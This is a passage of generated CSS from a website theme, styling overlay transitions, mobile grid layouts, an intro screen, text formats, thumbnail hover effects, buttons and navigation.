  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-right {
  top: 0;
  right: 0;
  transform: translateX(100.1%);
}

body.do-page-overlay-transition .lay-slide-from-right {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-bottom {
  left: 0;
  right: 0;
  bottom: 0;
  transform: translateY(100.1%);
}

body.do-page-overlay-transition .lay-slide-from-bottom {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-fade {
  opacity: 0;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

.lay-none {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none .row .col {
  pointer-events: none;
}

.lay-none-right {
  transform: translate(0, 0);
  top: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-right .row .col {
  pointer-events: none;
}

.lay-none-left {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-left .row .col {
  pointer-events: none;
}

.lay-none-bottom {
  transform: translate(0, 0);
  bottom: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-bottom .row .col {
  pointer-events: none;
}

.lay-none-top {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-top .row .col {
  pointer-events: none;
}

.lay-show-overlay.lay-slide-from-top {
  transform: translateY(0);
}

.lay-show-overlay.lay-slide-from-left {
  transform: translateX(0);
}

.lay-show-overlay.lay-slide-from-right {
  transform: translateX(0);
}

.lay-show-overlay.lay-slide-from-bottom {
  transform: translateY(0);
}

.lay-show-overlay.lay-fade {
  transform: translateY(0);
  animation: 350ms forwards overlayfadein;
  opacity: 1;
}

.lay-show-overlay.lay-fadeout {
  animation: 350ms forwards overlayfadeout;
}

.lay-show-overlay.lay-none,
.lay-show-overlay.lay-none-right,
.lay-show-overlay.lay-none-left,
.lay-show-overlay.lay-none-top,
.lay-show-overlay.lay-none-bottom {
  pointer-events: auto;
  opacity: 1;
}
.lay-show-overlay.lay-none .row .col,
.lay-show-overlay.lay-none-right .row .col,
.lay-show-overlay.lay-none-left .row .col,
.lay-show-overlay.lay-none-top .row .col,
.lay-show-overlay.lay-none-bottom .row .col {
  pointer-events: auto;
}

@keyframes overlayfadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes overlayfadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

			
		}
		@media (max-width: 600px){
			
.hascustomphonegrid > #grid {
  display: none;
}
.hascustomphonegrid .column-wrap._100vh,
.hascustomphonegrid .column-wrap.rowcustomheight {
  display: flex;
}

.hascustomphonegrid .cover-region-desktop {
  display: none;
}
.hascustomphonegrid .cover-content-desktop {
  display: none;
}

.nocustomphonegrid .type-vl {
  display: none;
}

.footer-hascustomphonegrid #footer {
  display: none;
}

body {
  box-sizing: border-box;
}

.fp-section.row._100vh,
.fp-section.row._100vh.empty {
  min-height: 0;
}
.fp-section.row._100vh .row-inner,
.fp-section.row._100vh.empty .row-inner {
  min-height: 0 !important;
}

.lay-content.nocustomphonegrid #grid .col.lay-sticky,
.lay-content.footer-nocustomphonegrid #footer .col.lay-sticky,
.lay-content .cover-region-desktop .col.lay-sticky {
  position: relative !important;
  top: auto !important;
}

.lay-content.nocustomphonegrid #grid .col:not(.below, .in-view),
.lay-content.footer-nocustomphonegrid #footer .col:not(.below, .in-view),
.lay-content .cover-region-desktop .col:not(.below, .in-view) {
  transform: none !important;
}

.lay-content.nocustomphonegrid #grid .col,
.lay-content.footer-nocustomphonegrid #footer .col,
.lay-content .cover-region-desktop .col {
  width: 100%;
}

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top {
  top: 0;
  position: absolute;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle {
  top: 50%;
  transform: translate(0, -50%) !important;
  position: absolute;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom {
  bottom: 0;
  position: absolute;
  margin-bottom: 0;
}

html.flexbox .lay-content .row._100vh.one-col-row .column-wrap,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .column-wrap {
  display: flex;
}
html.flexbox .lay-content .row._100vh.one-col-row .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-top {
  align-self: start;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.one-col-row .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-middle {
  align-self: center;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.one-col-row .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-bottom {
  align-self: end;
  margin-bottom: 0;
}

.lay-content .row {
  box-sizing: border-box;
  display: block;
}

.lay-content .row:last-child > .row-inner > .column-wrap > .col:last-child {
  margin-bottom: 0 !important;
}

html.flexbox #custom-phone-grid .column-wrap._100vh,
html.flexbox #custom-phone-grid .column-wrap.rowcustomheight,
html.flexbox .cover-region-phone .column-wrap._100vh,
html.flexbox .cover-region-phone .column-wrap.rowcustomheight,
html.flexbox #footer-custom-phone-grid .column-wrap._100vh,
html.flexbox #footer-custom-phone-grid .column-wrap.rowcustomheight {
  display: flex;
}
html.flexbox #custom-phone-grid .col.align-top,
html.flexbox .cover-region-phone .col.align-top,
html.flexbox #footer-custom-phone-grid .col.align-top {
  align-self: start;
}
html.flexbox #custom-phone-grid .col.align-middle,
html.flexbox .cover-region-phone .col.align-middle,
html.flexbox #footer-custom-phone-grid .col.align-middle {
  align-self: center;
}
html.flexbox #custom-phone-grid .col.align-bottom,
html.flexbox .cover-region-phone .col.align-bottom,
html.flexbox #footer-custom-phone-grid .col.align-bottom {
  align-self: end;
}

.row-inner {
  box-sizing: border-box;
}

.html5video .html5video-customplayicon {
  max-width: 100px;
}

.cover-enabled-on-phone .cover-region {
  position: sticky;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 100vh;
}

.lay-sitewide-background-video {
  display: none;
}

.cover-down-arrow-desktop {
  display: none;
}

.cover-down-arrow-phone {
  display: block;
}

.lay-content.nocustomphonegrid #grid .row.only-marquee-row {
  padding-left: 0;
  padding-right: 0;
}

.col.absolute-position.type-vl {
  position: absolute;
  margin-left: 0 !important;
  z-index: 1;
}

#custom-phone-grid .column-wrap._100vh > .col.absolute-position:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap._100vh > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}
#custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}
#custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

#custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}
#custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-top:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}
#custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-bottom:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .cover-inner._100vh {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row._100vh {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row-inner._100vh {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .column-wrap._100vh {
  min-height: 0 !important;
}

.lay-thumbnailgrid-tagfilter.mobile-one-line,
.lay-productsgrid-tagfilter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
}

.lay-thumbnailgrid-tagfilter::-webkit-scrollbar,
.lay-productsgrid-tagfilter::-webkit-scrollbar {
  display: none;
}

.lay-thumbnailgrid-tagfilter,
.lay-productsgrid-tagfilter {
  scrollbar-width: none;
}

.lay-thumbnailgrid-filter.mobile-one-line,
.lay-productsgrid-filter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
}

.lay-thumbnailgrid-filter::-webkit-scrollbar,
.lay-productsgrid-filter::-webkit-scrollbar {
  display: none;
}

.lay-thumbnailgrid-filter,
.lay-productsgrid-filter {
  scrollbar-width: none;
}

.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:first-child {
  margin-left: 0 !important;
}
.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:last-child {
  margin-right: 0 !important;
}

.lay-productsgrid-tagfilter.mobile-one-line .ptag-bubble:first-child {
  margin-left: 0 !important;
}
.lay-productsgrid-tagfilter.mobile-one-line .ptag-bubble:last-child {
  margin-right: 0 !important;
}

.lay-phone-slide-from-top {
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

body.do-page-overlay-transition .lay-phone-slide-from-top {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-slide-from-left {
  top: 0;
  left: 0;
  bottom: 0;
  transform: translateX(-100.1%);
}

body.do-page-overlay-transition .lay-phone-slide-from-left {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-slide-from-right {
  top: 0;
  right: 0;
  transform: translateX(100%);
}

body.do-page-overlay-transition .lay-phone-slide-from-right {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-slide-from-bottom {
  left: 0;
  right: 0;
  bottom: 0;
  transform: translateY(100.1%);
}

body.do-page-overlay-transition .lay-phone-slide-from-bottom {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-fade {
  opacity: 0;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

.lay-phone-none {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none .row .col {
  pointer-events: none;
}

.lay-phone-none-right {
  transform: translate(0, 0);
  top: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-right .row .col {
  pointer-events: none;
}

.lay-phone-none-left {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-left .row .col {
  pointer-events: none;
}

.lay-phone-none-bottom {
  transform: translate(0, 0);
  bottom: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-bottom .row .col {
  pointer-events: none;
}

.lay-phone-none-top {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-top .row .col {
  pointer-events: none;
}

.lay-show-overlay.lay-phone-slide-from-top {
  transform: translateY(0);
}

.lay-show-overlay.lay-phone-slide-from-left {
  transform: translateX(0);
}

.lay-show-overlay.lay-phone-slide-from-right {
  transform: translateX(0);
}

.lay-show-overlay.lay-phone-slide-from-bottom {
  transform: translateY(0);
}

.lay-show-overlay.lay-phone-fade {
  transform: translateY(0);
  animation: 350ms forwards overlayfadein;
  opacity: 1;
}

.lay-show-overlay.lay-fadeout {
  animation: 350ms forwards overlayfadeout;
}

.lay-show-overlay.lay-phone-none,
.lay-show-overlay.lay-phone-none-right,
.lay-show-overlay.lay-phone-none-left,
.lay-show-overlay.lay-phone-none-top,
.lay-show-overlay.lay-phone-none-bottom {
  pointer-events: auto;
  opacity: 1;
}
.lay-show-overlay.lay-phone-none .row .col,
.lay-show-overlay.lay-phone-none-right .row .col,
.lay-show-overlay.lay-phone-none-left .row .col,
.lay-show-overlay.lay-phone-none-top .row .col,
.lay-show-overlay.lay-phone-none-bottom .row .col {
  pointer-events: auto;
}

@keyframes overlayfadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes overlayfadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
html.no-flexbox #footer-custom-phone-grid .col.align-bottom {
  vertical-align: bottom;
}

			
		}

body.intro-loading .lay-content {
  visibility: hidden;
}

.intro.animatehide {
  pointer-events: none;
}

#intro-region.hide {
  display: none;
}

.intro {
  opacity: 1;
  transform: scale(1);
  cursor: pointer;
  display: block;
}

.intro .mediawrap {
  height: 100vh;
  width: 100%;
}

.intro img.lazyloading,
.intro img.lazyload {
  opacity: 0;
}

.intro img.lazyloaded,
.intro img.loaded {
  opacity: 1;
  transition: opacity 400ms;
}

.intro {
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  position: fixed;
  overflow: hidden;
  z-index: 50;
}

.intro .media {
  transform: translate(-50%, -50%);
  position: fixed;
  left: 50%;
  top: 50%;
}

.intro .mediawrap.followmovement .media {
  transform: translate(-50%, -50%) scale(1.15);
}

.intro .mediawrap.w100 .media {
  width: 100%;
  height: auto;
}

.intro .mediawrap.h100 .media {
  width: auto;
  height: 100%;
}

.intro-svg-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 60;
}

.intro-svg-overlay,
.intro_text {
  pointer-events: none;
}

.intro_text {
  position: absolute;
  z-index: 65;
  white-space: pre-line;
}

@media (orientation: landscape) {
  .intro-portrait-media {
    display: none;
  }
}
@media (orientation: portrait) {
  .intro-landscape-media {
    display: none;
  }
}


					/* default text format "Default" */
					.lay-textformat-parent > *, ._Default, ._Default_no_spaces{
						font-family:helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;
					}.lay-textformat-parent > *, ._Default, ._Default_no_spaces{
						font-family:helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;
					}
					.lay-textformat-parent > *:last-child, ._Default:last-child{
						margin-bottom: 0;
					}
					@media (min-width: 601px){
						.lay-textformat-parent > *, ._Default{
							font-size:25px;margin:0px 0 15px 0;
						}
						._Default_no_spaces{
							font-size:25px;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}
					@media (max-width: 600px){
						.lay-textformat-parent > *, ._Default{
							font-size:16px;margin:0px 0 15px 0;
						}
						._Default_no_spaces{
							font-size:16px;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}
/* customizer css */
            .in-view,
        .col.type-text.in-view .text{
            transition: transform 300ms ease, opacity 300ms ease;
        }.below {
                opacity: 0!important;
            }
            .in-view,
            .col.type-text.in-view .text {
                opacity: 1;
            }.thumb .thumbnail-tags { margin-top:0px; }.thumb .thumbnail-tags { margin-bottom:0px; }.thumb .thumbnail-tags { text-align:left; }.thumb .thumbnail-tags { color:#000000; }.thumb .title, .thumb .thumbnail-tags{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.title{opacity: 0;}.thumb .thumbnail-tags{opacity:0;}.no-touchdevice .thumb:hover .thumbnail-tags, .touchdevice .thumb.hover .thumbnail-tags{opacity: 1;}.no-touchdevice .thumb:hover .title, .touchdevice .thumb.hover .title{opacity: 1;}.title { font-weight:200; }.title { letter-spacing:0em; }.title { font-size:14px; }.title { font-family:trebuchet ms,geneva,sans-serif; }.title { line-height:1.2; }.title { text-align:center; }.title { color:#666666; }.below-image .title { margin-top:5px; }.above-image .title { margin-bottom:5px; }.titlewrap-on-image{}.thumb .descr{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.thumb .descr{opacity: 1;}.thumb .descr { margin-top:0px; }.thumb .descr { margin-bottom:0px; }.thumb .ph span { background-color:#ffffff; }.no-touchdevice .thumb:hover .ph span, .touchdevice .thumb.hover .ph span, .no-touchdevice #search-results-region .thumb:hover .ph span, .touchdevice #search-results-region .thumb.hover .ph span{opacity: 0.2;}.thumb .ph span{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.thumb .ph{
                transition: -webkit-filter 400ms ease-out;
            }.no-touchdevice .thumb:hover img, .touchdevice .thumb.hover img,
                    .no-touchdevice .thumb:hover video, .touchdevice .thumb.hover video{
                        -webkit-transform: translateZ(0) scale(1.05);
                        -moz-transform: translateZ(0) scale(1.05);
                        -ms-transform: translateZ(0) scale(1.05);
                        -o-transform: translateZ(0) scale(1.05);
                        transform: translateZ(0) scale(1.05);
                    }nav.primary { font-family:'Raleway', sans-serif; }nav.primary { font-weight:500; }nav.primary a { letter-spacing:0.07em; }body, .hascover #footer-region, .cover-content, .cover-region { background-color:#f0f5f9; }
        .sitetitle.txt .sitetitle-txt-inner span{
            text-underline-offset: 3px;
        }nav.laynav a span{
			text-underline-offset: 5px;
		}nav.laynav a:hover span{
			text-underline-offset: 0px;
		}.lay-textformat-parent a:not(.laybutton),
            .lay-link-parent a:not(.laybutton),
            a.projectlink .lay-textformat-parent>*:not(.laybutton),
            .lay-carousel-sink .single-caption-inner a:not(.laybutton),
            .lay-marquee p a:not(.laybutton), .lay-marquee a:not(.laybutton),
            .lay-table a:not(.laybutton), .lay-table p a:not(.laybutton),
            .link-in-text { color:#000; }.lay-textformat-parent a:not(.laybutton),
            .lay-link-parent a:not(.laybutton),
            a.projectlink .lay-textformat-parent>*:not(.laybutton),
            .lay-carousel-sink .single-caption-inner a:not(.laybutton),
            .lay-marquee p a:not(.laybutton), .lay-marquee a:not(.laybutton),
            .lay-table a:not(.laybutton), .lay-table p a:not(.laybutton),
            .link-in-text,
            .pa-text .pa-inner{
                text-decoration-thickness:1px;
                text-decoration-style: solid;
                text-decoration-line: underline;
                text-underline-offset: 3px;
            }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-textformat-parent a:not(.laybutton):hover span,
            .no-touchdevice .lay-link-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-link-parent a:not(.laybutton):hover span,
            .lay-textformat-parent a:not(.laybutton).hover,
            .lay-textformat-parent a:not(.laybutton).hover span,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            a.projectlink .lay-textformat-parent>*:not(.laybutton).hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee a:not(.laybutton):hover,
            .no-touchdevice .lay-table a:not(.laybutton):hover,
            .no-touchdevice .lay-table p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover,
            .link-in-text.hover { color:#000; }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-link-parent a:not(.laybutton):hover,
            .lay-textformat-parent a:not(.laybutton).hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            a.projectlink .lay-textformat-parent>*:not(.laybutton).hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee a:not(.laybutton):hover,
            .no-touchdevice .lay-table a:not(.laybutton):hover,
            .no-touchdevice .lay-table p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover,
            .no-touchdevice .link-in-text.hover,
            .no-touchdevice .pa-text:hover .pa-inner{
                text-decoration-thickness:1px;
                text-decoration-style: solid;
                text-decoration-line: underline;
                text-underline-offset: 3px;
            }.no-touchdevice .lay-link-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .lay-textformat-parent a:not(.laybutton).hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            a.projectlink .lay-textformat-parent>*:not(.laybutton).hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee a:not(.laybutton):hover,
            .no-touchdevice .lay-table a:not(.laybutton):hover,
            .no-touchdevice .lay-table p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover,
            .no-touchdevice .link-in-text.hover,
            .no-touchdevice .pa-text:hover .pa-inner{opacity: 1;}.lay-thumbnailgrid-filter { font-size:25px; }.lay-thumbnailgrid-filter { font-weight:400; }.lay-thumbnailgrid-filter { letter-spacing:0em; }.lay-thumbnailgrid-filter { font-family:helvetica,sans-serif; }.lay-thumbnailgrid-filter { color:#000000; }.lay-thumbnailgrid-filter { text-align:left; }.lay-thumbnailgrid-filter .lay-filter-active { color:#000000; }.lay-thumbnailgrid-filter { margin-bottom:20px; }.lay-thumbnailgrid-filter-anchor{opacity: 0.5;}.lay-thumbnailgrid-filter-anchor.lay-filter-active{opacity: 1;}@media (hover) {.lay-thumbnailgrid-filter-anchor:hover{opacity: 1;}}.lay-thumbnailgrid-tagfilter { text-align:left; }.tag-bubble { color:#000000; }.lay-thumbnailgrid-tagfilter { margin-bottom:20px; }.tag-bubble { background-color:#eeeeee; }.tag-bubble { border-radius:100px; }@media (hover:hover) {.tag-bubble:hover { background-color:#d0d0d0; }}.tag-bubble.lay-tag-active { background-color:#d0d0d0; }input#search-query, .suggest-item { font-family:helvetica,sans-serif; }.search-view { background-color:rgba(255,255,255,0.85); }input#search-query::selection { background:#f5f5f5; }.close-search { color:#000000; }input#search-query::placeholder { color:#ccc; }input#search-query { color:#000; }.suggest-item { color:#aaa; }@media (hover:hover) {.suggest-item:hover { color:#000; }}.search-view{ -webkit-backdrop-filter: saturate(180%) blur(10px);
            backdrop-filter: saturate(180%) blur(10px); }.laybutton1{
				font-family:helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton1{
					font-size:25px;
				}
			}
			@media (max-width: 600px){
				.laybutton1{
					font-size:16px;
				}
			}.laybutton1{
            color: #000;
            border-radius: 0px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 15px;
            padding-right: 15px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 0px;
            margin-right: 0px;
            margin-top: 0px;
            margin-bottom: 0px;
            
        }.laybutton2{
				font-family:helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton2{
					font-size:25px;
				}
			}
			@media (max-width: 600px){
				.laybutton2{
					font-size:16px;
				}
			}.laybutton2{
            color: #000;
            border-radius: 100px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 0px;
            margin-right: 0px;
            margin-top: 0px;
            margin-bottom: 0px;
            
        }.laybutton3{
				font-family:helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton3{
					font-size:25px;
				}
			}
			@media (max-width: 600px){
				.laybutton3{
					font-size:16px;
				}
			}.laybutton3{
            color: #000;
            border-radius: 100px;
            background-color: #eeeeee;
            border: 0px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 0px;
            margin-right: 0px;
            margin-top: 0px;
            margin-bottom: 0px;
            
        }
            /* phone menu breakpoint above */
            @media (min-width: 601px){
                .sitetitle-txt-inner { font-size:40px; }.sitetitle-txt-inner { font-weight:400; }.sitetitle-txt-inner { letter-spacing:0.19em; }.sitetitle-txt-inner { font-family:'Raleway', sans-serif; }.sitetitle-txt-inner { text-align:right; }.sitetitle-txt-inner { color:#1e1e1e; }.sitetitle { top:20px; }.sitetitle { left:5.6%; }.sitetitle { right:5%; }.sitetitle { bottom:16px; }.sitetitle img { width:20vw; }.sitetitle{opacity: 1;}.sitetitle{bottom: auto; right: auto;}.sitetitle{position: fixed;}.sitetitle{display: inline-block;}.sitetitle.img { text-align:left; }.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span, .no-touchdevice .sitetitle:hover .tagline { color:#000000; }.no-touchdevice .sitetitle:hover{opacity: 0.6;}.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span{ 
                text-decoration: none;
            }.tagline { text-align:left; }.tagline { color:#000000; }.tagline { margin-top:5px; }.tagline{opacity: 1;}nav.primary{display: inline-block;}nav.primary a { color:#282828; }nav.primary li { font-size:20px; }nav.primary { text-align:left; }nav.primary { left:5%; }nav.primary { right:5%; }nav.primary { bottom:16px; }nav.primary ul {gap:15px;}nav.primary ul {flex-direction:row;;}nav.primary{position: fixed;}nav.primary a{opacity: 0.8;}nav.laynav.primary li{display: inline-block;}nav.primary { top:16px; }nav.primary{bottom: auto; left: auto;}nav.laynav .current-menu-item>a { color:#000000; }nav.laynav .current-menu-item>a { font-weight:400; }nav.laynav .current-menu-item>a span { text-decoration-color:#000000; }nav.laynav .current-menu-item>a span { text-decoration-thickness:2px; }nav.laynav .current-menu-item>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current-menu-item>a{opacity: 1;}nav.laynav .current_page_item>a { color:#000000; }nav.laynav .current_page_item>a { font-weight:400; }nav.laynav .current_page_item>a span { text-decoration-color:#000000; }nav.laynav .current_page_item>a span { text-decoration-thickness:2px; }nav.laynav .current_page_item>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current_page_item>a{opacity: 1;}nav.laynav .current-menu-parent>a { color:#000000; }nav.laynav .current-menu-parent>a { font-weight:400; }nav.laynav .current-menu-parent>a span { text-decoration-color:#000000; }nav.laynav .current-menu-parent>a span { text-decoration-thickness:2px; }nav.laynav .current-menu-parent>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current-menu-parent>a{opacity: 1;}nav.laynav .current-menu-ancestor>a { color:#000000; }nav.laynav .current-menu-ancestor>a { font-weight:400; }nav.laynav .current-menu-ancestor>a span { text-decoration-color:#000000; }nav.laynav .current-menu-ancestor>a span { text-decoration-thickness:2px; }nav.laynav .current-menu-ancestor>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current-menu-ancestor>a{opacity: 1;}nav.laynav .current-lang>a { color:#000000; }nav.laynav .current-lang>a { font-weight:400; }nav.laynav .current-lang>a span { text-decoration-color:#000000; }nav.laynav .current-lang>a span { text-decoration-thickness:2px; }nav.laynav .current-lang>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current-lang>a{opacity: 1;}.current-lang>a{opacity: 1;}.no-touchdevice nav.laynav a:hover { color:#000000; }.no-touchdevice nav.laynav a:hover span { text-decoration-color:#000000; }.no-touchdevice nav.laynav a:hover { font-weight:100; }.no-touchdevice nav.laynav a:hover span{ 
                text-decoration: none;
